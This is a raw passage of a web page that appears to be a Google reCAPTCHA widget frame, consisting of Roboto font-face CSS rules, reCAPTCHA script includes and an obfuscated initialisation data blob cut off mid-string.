  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EWg7Z03kRGbG_OESifTTUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EWg7Z03kRGbG_OESifTTUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EWg7Z03kRGbG_OESifTTUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woo/[base64]/eMKTagBdwpNCwr7Cg8OYwqXCjMOoG8OKaMKiUMKWwoXDlx08LcO7IsKMLsKowpIWw7rDq2fCixZmwoN8UEvDnVZccErCo8KPw4AZwoIqNsO7ZcKZw43CsMKdImrCh8O9TMOLQCcSCsOXZxpsB8O4w481w4XDih/DmQPDsTl9LVEqe8KRwp7DoMKQfFPDnMKWIcOXH8OFwrzDlyUDcSBhwpHDm8ORwqx4w7TDnkHCsxbDinocwrDCu1vDowTCi3oEw5UaHk1AwqDDtyXCvcOjw5TCkjDDhsOANMOyEsKHw40ccVorw7lhwrsWVRzDi03Ck1/DmAvCriDCkcK1NMOIw68Swo7Dnk3DocKiwr1KwqXDvsOcLFZWAMO9McKewpclwpQPw5YyJ1XDgxPDvMOSUDzCocOgbW9Iw6VjWMK3w7Anw7dfZEQtw6zDhx7DgT3Do8OVIMOfHWjDuB18VMK4w5jDiMOjwpzCvCtmAQDDuWDCr8O2w4/[base64]/CgUttNQLCgcOeVsKzKnhTwpJywofCsMKJw4jDtAjCgsKTwqfDmRtCE2cRJmnCr1PDjsO/w7l8woQ8N8KNwoXCo8O0w5ssw511w54UwqBQwrxoM8OuGMKrBsO6TcKSw5EfDMOGa8OVwr3DgRDCuMOJA0zCv8Oww5dCwr9+UWpSTSfDvXVTwo3CrcO2ZVMewpnCgCPDuAgNfMK4XV97XxEAO8KTa1dqD8OxMMOTZHjDn8OdZW/DiMK/wqRDZUXCscKywqjDkWnDg33DtExAw6fCrMKVLMOaV8KAb13DpMOrcMOXwq3CpwTCuT94wpbCrsKcw7jCi3PDiSTDiMOAG8KtMVJID8K7w5XDkcKTwpspw4jDrMO8ZsOJw71+wpwWUgvDlcKlw7IFTyNXwrZCOT3CpT7CqjfDgk5/w5IofcKQwovDvRJiwo9CalXDhx/Cs8O6NV57w5MjaMOywq8cYMKRw7YCF2vCt2DDsx1Dw6/DhcKmwrkUw69FHzPDhMKMw7TDmzUawrLCiy/DhcOmC0JfwplmNMOmw7JbMsOgUcK2VsO8wr/[base64]/CqjXCuR5jV8OTSsOpw5NZdiduKMKMwoDCgQArccKYw41RLsKEHcOwwpYCwpMBwrkww4fDuFDCjsOVXcKhDMOdGTnCpcKDwoBxXkTDkVJlw5BWw6LDu3QFw5YzGE12bULDlgMVGcKWMcK/w6xRTsOmw7rCh8OZwoQ2HhPCpsKNw4/DtsK3RMKgDjFiLE8HwrYLw5spw6FawpDCihvDpsKzw4sxwpxyIcKOBQPCimphw6vCpMKhworCky7DgFBBdcOqZ8KCesK+WsKlGxfCizADOSxue2fCjQ5YwonCi8OXTcKlw7wjZcObM8O5DMKGVkVvQDxaOTDCsXcNwqIrw67DgFlUR8Ksw4/Cp8OUGsKyw7IRBVYPFsOtwpHCljbDqi3DjsOKSUtDwooYwp4tXcKhdCzCrsO2w6/CuQXCm0dcw6/DoVzDlwrCtABDwp/Di8Ojwqssw6wOa8KuCXjCucKuAcOtwo/DhxcGwqfDisOPFzs+CsOrHEA3TMOPR2PDm8K1w73DkHxoF0gfw6LCpsO6w5BywpHDvE7Cowoww7TCrCtBwq8UagYzZGfCvsOsw4nCgcKYw5QJMBfDtA1wwp9HHsKrRsKfwqrCvCEnUBbCuE7DulMXw48Ow4/[base64]/CkGcuwrU6w5Frw7TDiHzCgsO1PcKew4gnOMKcR8KBw7hHNcOSw4lFw5jDr8KLw4XCmRXCjGxLccO/w4waLTzCg8K/MsKcZsOMbQkbAUHClcOLCmATWcOFeMO/w7poP17Ds3o1JDt3wol3w7E9VcKbRMOXw6rDjgPCgUZdBWjDnhDDicKUI8KPTTIdw7YnX3vCtUlhwqEawrfDqsKqE3TCtGnDpcKNSsK0SsOGw71zd8OqIcKJVXXDvSV5NsOWwo3CsSoYwo/Dk8KEdMOycsKRAmtBw7law5tfw7EGGBUNUHTCnQfDj8OzDAkzw6rCncOWwq3ClA5cw64nwqnDr0/DiHgtw5rCucOlU8K6MsK3w5U3OsKdw4hOwo7CjsKOMRwzc8KpNsKkwpPCkmUwwoxuwoTDrjDCnw1JYsO0w6Y/wqMEOXTDgsOMQULDtlpTdcKNCCPDv3/CtFvDmgVKIcKBFMK3wrHDlsKJw5vDhMKIZMOYw6nClkzCjG/DtxcmwqUjw4o+wo8tE8Kiw7fDvMO3BMKewqvCjALDtMKIScKYwrLCmMOFwoPCncKSw6AJwpZ1w7gkTCLCsFHDkkouecKzfsK+ZMKJw7nDkiJiw5AKPTHCkxtcw5I8DFnDjsOcw5DDt8OCwq/DnQ5zw5HCvsOSDsOFw5FEwrVrN8KlwohMNMK2w57DpFTCi8OKw7TCnQ8UA8KfwpttLDfDg8OMA0PDg8OwGVtzUxXDik7DrUlrw6UmWsKHSMOjw5zCmcK0InfDkcOvwrbDrsKCw7dxwqJbTcKzwrbClMKew5vDlErDpMKbDzooanvDqsK+wqQAPWdLwr/Dqhh9GMKqwrAyRMKEH0LCrxbDkUPDtGQ+MhjDq8OGwr9kPcORDh7DscKgV1kOwpfCqcKgwp7Cn2fDnW4Pw5k0LMKVAsOgdT4owrnCpSXDhsO7dT/DmHUVw7bDpMK8w5dVPMOudwXCjMK4fTPCknVgBMOCIsKzw5HDkcK/OMObO8KRA3xXwoHCmsKPwpvCqcKAJwXDjcO5w4hSKMKVw6DDmMO2w5pTSirCjMKVFRU+TBDDl8OBw5XCkMK5Tk4PS8OLGcOpwqEqwqskVnLDg8Otwp8IwrDCmUnDm3rDr8KpY8KpJT9mHMOSwqZLwq3CmhrDk8O0YsO3QAvCiMKARcKlw4gEWzYEImBrWsOjZH/ClsOnQMOvw4jDmMOBO8O5wqVEwqbCgsKJw4sBw4sRE8KoGg5hwrIeZMOjwrVowp45w6vDo8Kkwr/[base64]/CocOlw7piZgLDrCrClXx5wqkKVsKVZcOWwpFgX2A0YMOuwplSDMKxLB3Dr2PDhjU9AxM8YsKmwo0ie8K/wpEVwql3w5nCo1J7wqJ6W1nDrcK2acOMID7Dpg1lHUzDu0HCrcOOc8OvHRYKa3XDm8ODwq/DoCHClRYuwrzDuQPCq8KMw47Dn8ODDsOAw6jDpcKmUCI4J8K/w7bCoFpWw73DsR7DtMK3cwPDjn0QCkM2w6LCnW3CosKBwr3Dr2Zvwq8nwot3wrEeX0/DiCrDvMKSw4DCqcKsTsK/cUdofS7DqcKZGVPDh2sIwonChGpVwpIVEVhAfCVUw7rChsKRIk8IwpbCiDlmw5gCwpLCoMKDeSDDs8K/wp3Ch2bDnzNjw6XCqsK/IcKFwqzCs8Oaw6ZdwpIOCMOGEMKlAMOIwoXCh8KQw7HDgWvCmDDDvMOFH8KRw5jCk8KvSMOPwokjexzClyPDh2pRworCuAkiwqnDq8OKdMOdecODFSDDjHLCi8K6P8O9wrRbw4/CgsK+wpHDsjUyFcONFXzCvHTCk3zCtWrDpFI4wqgGO8K8w5PDmsK6wq9IfHrCnGxAE3bDsMOgccK+Vztcw79aRcO4W8OFwozDgMOnEFDCksKlwq/[base64]/DlsOPfcOZLcOjwo7Dpw9pHHnDqQPDrMOOwrDDnFrCksOUETrCnMKIw5MlXFTDiWnDtSPDtSjCpDZ0w6/DlTl7RREgYsOrYzEZZQbCkcKpQWIOT8OlEcO5wocPw69pdMK2YSBvwo/Co8OxIhPDtsKPMcKbw4RowpVuUCJTwojCmxnDlhVvw5B/w6c5DsOfwoJLZA/CssKDbnAjw5vCssKrw6/DiMOIwoTCpEnDgD7ClX3DijvDhMKXcE7CrCg6BsK3woNWw5jCjBjDt8O6FCXDs3/DgsKvf8O/BMOYwpjCjWF9w5U4wr1EOMKHwpVIw63DjmrDgsK+Dk7CqRsKPsOJHFbDqSYaOG9pS8OqwrHCisKjw7MvIkXCssKxVDNow5QDN0bDvVjCs8K9eMKqXMOXSsKWw6fCtSnCqnTCo8KBwrhiw5IlZ8KNwozCiCnDumTDgW/DnknDjwrCnn3DmS1wQ1rDpnskawhVEMKvfhfCgcO1wr3CpsKywp5Sw7wQw7jDr2nCqG90LsKjIgx2XhrCj8ObKSbDvcOLwpnDpDNhDXDCvMKbwrtEXcKVwr48w6QOPMOVNA0lIcKew5dFRCNRw6gQfMO2wpYrwopLXMOZQC/DusOgw4g0w4vCssOqBsKxwpVOb8KkElvDpVjCrUHCvXRYw6ApAQF8Aj/DoV8uOMOMw4NZw7jCmMKBw6jCo0dGHcONYsK8Ql4kI8OVw6wOwr/CpwpYw68twqFFw4fCtTxXJzV5HMKMwq/DjDfCvsK9w47CgiHCo1DDhUcUw6/DjDxowrLDjyAPUsOyAhEDPMK1fcKsDCHDvcK5H8OGwo7Ci8K5ZhtvwrALXTUswqV+w4rCtsKRw7/DriXCvcK/w5FeEMKAZ2bDn8OBfF4iw6TCkXbDucK/[base64]/eBsawqgYw4LCiMKFBMK+T8ORwpgZQsOMwoF+w6fCusOMw6Nkw508w7XDhTUTGjTCjcO4JMK9w7/DnsOMAMOnYsKWHBnDrMOow67Cih8nw5PCssOpaMOfw7kBW8Oyw4nCtwpiEWcvwoU7VEDDm1piw6DCiMKfwp4rwpzDu8OOwo/ChsK5E3TCqHLCmRnCm8KSw7BeTsK0dcKiwo9FORHCmEfClX5ywpBmAHzCscKjw4fDkzYeBTl5w7cdwpBcwqxMARjDgmzDkF9Mwoh0w6Aiw4N0w5XDpGrCg8Kdwr3DvMKbVhUUw6rDsT/Dn8KkwrvCgBjCoHopU313w7HDrE/DogVYKsOLfMOow5gJNMONwpbCv8KyPcOmF1V5LA4pYsK/RMKfwoFkFWjCk8Oow7IHVH8Iw78/cz/Cj3TDp246w47DusKzEy3CgAURR8OzH8OUw5rDmCUUw4Zvw6HCiAQiJMO6wpPDhcOzwrLDoMKnwp9QO8K9wqccwrTDrzxeRmUBN8KWwovDhMOTwoLDmMOhFnYmU3BBBMKzwrZNwqx6wqjDvMObw5/Cq0pvw59rwpbDgcOfw4vClMOBLxMkwqoTFBpiw6/DtRZGwqtwwoTDu8Oow6QUGE0JNcO5wqtZw4UdVTYIWsO4w49KamkzODTDh1/CkB9Bw4vDmU3Dg8OFNH1HY8K1wofDlCDCoVgJCRnDlMK2wpMSw6NLOsK2w77Dt8K/wq/DqcOswqvCpsKvDsOlworChgXDv8OUwqYVfMO1Fn1Xw7/CjcOzwoTDmTLDnG4Nw57CoXBGw6NAw4zDgMO4PSXDg8O2w5Rxw4TCtkEBAEjClHbCqsKrw73CrcOmDcKSwqIzOMOew6/DksOBQB3ClXHClVAJwp7Dt1bDp8O8HDUcF2vCr8KBTcKabVvCuTLDt8Kywq4Xw6HDsBXDgnUuw5zDgljDowbDhMOqQMK0wpHDnFoQKWXDmE8xJMOJasOSCAQuJW/Cp0UkYEHCvWcgw78uwqzCp8OoccOOwp/Cg8O4wqnCv3pQIsKpREvCpysVw6PCqMKwXVYDWsKnwrkYw60oVhbDgMKpccKSSUbCkV3DvsKHwoZ/OW0hT1Jpw7pQwo1ewqTDqMKIw63ClSvCsS51ZMKow5koAkjCv8O0wqJSNXtJwr5TacKZdFXCrQQQwoLDhgXClEEDVlc9GTrCsCkuwqLDtsOwfwJ9NsKHwp1OWcKLw7XDlkBlNW8EYMKXbcKswp/[base64]/e8K0SRIKwpdqw4TDhsKMwqzDnsKadsODwqHCrWdVw7fCp3HCucOQWcKRKMOlwrNGEMKyJsKkw69qbsOOw7nDkcKGHlhkw5xiDMOGwqBsw79cwo7DvTDCkSHCp8K8wrPCqsOSwo/ClSHClMKTw6/Ch8OodsOZdGgeL1JCHGPDoV0Jw6vCnXzCjsKNUEsQeMKheybDnRPCs0nDq8OzNsKqbTLCt8KrNSzCmMKAF8OVWBrCjGbDrF/DtT0/[base64]/CscKrwoTDjylQVzBRwr0rbcKBwr5RwrvDmzjCkyjDrw1vbAjCgMKjw7HDucK0dC3Dp3zCgX3Dii7ClcKrZcKjCsOqwpNNCcKZwpB9cMOvwok6dsOPw6Y+fjBdS33CusOVCx7Chg3CtGjCiA/[base64]/DnFQncMOvIwZcw5PDtMOFS8KHBGBGw6ovO0/CtsKQUhrDkWlEwrbCisKRwrcVw53DgsK6QcO6YFjDimrCksO5w6bCsmZDwo3DlsOSw5XDqTUiwottw7EtQ8KUMcK3w4LDmEdLw4gRwpnDrzUJwpbDisKsczLDvMKSC8OcGD4yHk7CtgV8wqPDs8OAesOMwqrCrsOqCw8owoxSw6NIc8O4IsKeNRw/D8O0eEI2w7ktAsO3w4LCjGEzWMKSfMOSK8Kbw4EZwoc6wo3DqsOYw7DCnQElbFDCt8Kxw6Uow7AvFi/DtxzDrMO3VAbDo8KAwrDCocKjw5LDsBEIAXoew4h8wqnDl8K8w5YqF8OYw5LDmwt2wozCu2XDqyfDvcO/w48Jwpg8YExYwoBxFMK9wrcAQUvChTnCpzd4w65nwqtrEhvDsRLCv8K2wp49PMORwq7Cu8OhVB8Nw5p5bRw5w7Q5NMKWw457woFlwql3V8KEdMO3wpVJaxRuIkzCqjtOLVjDtcKcUcKIPsOHOsKHO3YYw6QzdjnDrErCksO/[base64]/VMOzWGLCtUJ6w7ovw6rDlj9Twohqe8OMfnfDpTrDqEoJPRdiw6RNwoLCthJKwogYwrhDVzLDt8OKR8KVw4zClgoROAl8IETCvcOcw53ClMK4w4wMP8O0SXAuwpzDlF8jw4/Ds8KqSgzDhMK+w5E7LGPDtjpJw5d1w4bCvmJtSsOnRB9jw7QtV8OYwrcEw54dR8O2LMOTw4AkHBLDnV3CucOVNsK1CcKBHMKfw5TCqMKKwq07wpnDkX8QwrfDogvCqixvw6EMMcK5Kw3Co8OiwrXDg8O/b8KDfcKcPQcwwrhcwoohNcOjw7vDi2XDni58GsKwOMOgwpvDssKzw5/Du8ObwpzCr8KKa8OJMl0SKsK8cGLDicOJw7E/ZjUhPXTDgMK9w5jDnTAew6VCw7UXbxvCisOlw5XChsKQwpJeN8KEwrPCnH/Dv8O8ETwlwqLDilQDF8Ofw6A+w78cc8OYR1wWHkxnw5I+wqDCqhVWw4nDk8KvJlnDqsKYw5/DoMOwwojCkMKlwqtTwopEw5TDqG5/wrTDhFYVw53DlsKjw7VVw4bCjkAwwpPCln3CvMKnwoosw4QGccONLxVnwqTDqRvCil/DkXHCog3DvsKQc0Biwo4sw7vCqyPCksOOw7kEwrxRAMOQw47Dt8KUwo/DvCdxwrXCt8K/FgJGwpjCnhALSWdww5vCsRIVDG7CoSjCgTDDnsOJwoHDsEPDqlDDq8KcGHdRwp7Dn8KTwofDvsOMD8K7wpEYFy/ChmRpw5vDp3NzTsK7HMKoXgHCkMOXHcOXVMKgwrtZw7HCl1/CicKvf8KiQcOowqQCBMOhw6xBwrrDicOGVU8FaMOkw7FGXsOzTGnCusKgwqZoPsOCw4fCokPDtCFsw6YZwrU9KMKeesKsJRLDpl94V8KbwpbDjsKUw7LDv8KDw6rDjivCrzrCucK4wq/CvMK8w7LCnyDDhMKYG8Oda1/DiMOowo/[base64]/DrT3Dh8KGCMK0wopIwr3Cq8K7woDDuEZEM8KUe8KDwq3CoMOje0JNO1TDkmlKwqjCo35zw4PCv0bCkEhJwpkTKEHCs8Oewpw3w7HDjFF7WMKnAcKHOMKaXgF9P8O1cMOIw6RBWCDDrV/CicKhVX9UIixJwppBOMKdw7tDw5vCjmtcwrLDlTDDusOkw4vDuV3DrxLDjR9swpvDqCkjRcOOA1/CiD3Dt8K1w6EiH2pMwpY0IcOAL8KKLUZWPhXCmCTCocKYCcK/[base64]/wqF5WlXDr8OyIClaLVRYwprDum1sw6bCrcKbT8OGG21HwpA3GMKzw5nCqcOywpfCjcOmRVZdKDMHA1UewqbDmnJuW8O+wrEtwodBOsKtNsKRAMKWw6LDksK3MsO5wrfDpMKow6w2w7Ymw4wYVcKpbBdxw